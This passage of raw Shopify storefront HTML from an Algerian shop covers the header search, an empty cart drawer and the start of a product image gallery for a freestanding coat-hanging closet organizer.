                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Memarts Algeria",
    
      "logo": "https:\/\/memartsdz.com\/cdn\/shop\/files\/memarts_caabcf3e-2d27-4b36-ae51-84a2155321be.png?v=1736048946\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/memartsdz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Your cart is reserved for 
                <countdown-timer data-duration="539"></countdown-timer>
              </strong></em>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Up4FzL'
  data-count="0"
  
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
    
    
    
</div>


                
              
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QCpHqj'
  data-count="0"
  
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
    
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Order Total:</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0 DA</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Have a discount code?"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Have a discount code?</label>
      </div>
      <button class="button" type="submit">Add</button>
    </div>
    <p class="cart-discount-form__error">Please enter a valid discount code!</p>
  </form>
</div>

            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CHECK OUT WITH CARD
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20830855037181__main" class="shopify-section section"><section
  id="MainProduct-template--20830855037181__main"
  class="page-width section-template--20830855037181__main-padding"
  data-section="template--20830855037181__main"
><style data-shopify>.section-template--20830855037181__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20830855037181__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20830855037181__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 20%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20830855037181__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--20830855037181__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20830855037181__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20830855037181__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20830855037181__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20830855037181__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20830855037181__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20830855037181__main-34061314621693"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20830855037181__main-34061314621693"
            data-alt="منظم خزانة مستقل لتعليق المعاطف"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20830855037181__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34061314621693">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20830855037181__main-34061314588925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20830855037181__main-34061314588925"
            data-alt="منظم خزانة مستقل لتعليق المعاطف"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20830855037181__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=246 246w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=493 493w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=600 600w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=713 713w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=823 823w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=990 990w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34061314588925">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20830855037181__main-34061314654461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20830855037181__main-34061314654461"
            data-alt="منظم خزانة مستقل لتعليق المعاطف"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1946" alt="" srcset="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=246 246w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=493 493w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=600 600w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=713 713w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=823 823w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=990 990w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1100 1100w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1206 1206w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1346 1346w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1426 1426w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1646 1646w, //memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 405px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20830855037181__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
